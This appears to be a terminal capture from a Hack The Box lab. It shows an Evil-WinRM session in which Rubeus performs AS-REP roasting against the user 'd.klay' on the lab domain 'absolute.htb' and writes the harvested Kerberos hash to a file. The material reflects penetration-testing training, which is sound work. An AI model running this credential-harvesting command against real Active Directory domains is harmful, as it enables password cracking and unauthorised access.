 *Evil-WinRM* PS C:\Users\dave\Desktop> .\Rubeus.exe asreproast /user:d.klay /domain:absolute.htb /dc:dc.absol
ute.htb /nowrap /outfile:d_klay_hash.txt

   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/

  v2.2.3

[*] Action: AS-REP roasting

[*] Target User            : d.klay
[*] Target Domain          : absolute.htb
[*] Target DC              : dc.absolute.htb

[*] Using domain controller: dc.absolute.htb (fe80::5d3d:8502:204e:1648%11)
[*] Building AS-REQ (w/o preauth) for: 'absolute.htb\d.klay'
[+] AS-REQ w/o preauth successful!
[*] Hash written to C:\Users\dave\Desktop\d_klay_hash.txt

[*] Roasted hashes written to : C:\Users\dave\Desktop\d_klay_hash.txt
*Evil-WinRM* PS C:\Users\dave\Desktop>